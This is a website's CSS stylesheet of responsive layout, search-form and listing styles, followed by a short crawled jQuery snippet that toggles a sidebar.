.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.zikis{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.vury { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.vury a:link, 
.vury a:active, 
.vury a:visited, 
.vury a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.vury a:hover  { text-decoration: underline; }

.vury-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.vury-profile a:link, 
.vury-profile a:active, 
.vury-profile a:visited, 
.vury-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.vury-profile a:hover  { text-decoration: underline; }

.vury-profile-in { margin:0px 10px;}
.carob { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.vakojib, .zewys{}
.zewys{
width:130px;
margin-bottom:10px;
}
.bojype { width:auto; padding:15px; }
.satex img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.dihir { margin-left:10px; float:left; clear:none; margin-top:0px; }

.cutoxym { width:auto; float:none; }
.typo { width:auto; float:none; }

.haxase { margin-top:10px; }
.sygyke { margin-bottom:25px; }
.deri { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.buka{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.vakojib, .zewys{
 	display:none;
}
/*.bojype { width:90%; margin:auto; }
.satex { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.bojype { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}*/
.calem { height:48px; padding-top:2px; }
.jowu { line-height:18px; }
.wobuxaf { float:none; margin-left:18px; }
.tyli { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.syjata { margin-left:5px; width:auto; }
.dihir { margin-left:5px; }

.jatan { padding-left:10px; }
.mehyna-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}

--- FILE ---
content_type: application/javascript
request_url: https://koparkowospoko.pl/js/sstu_script.js
body_size: -294
content:
jQuery(function($) {
	$(".left_swap").click(function (){
		$(".left_side").toggle();
		return false;
	});
})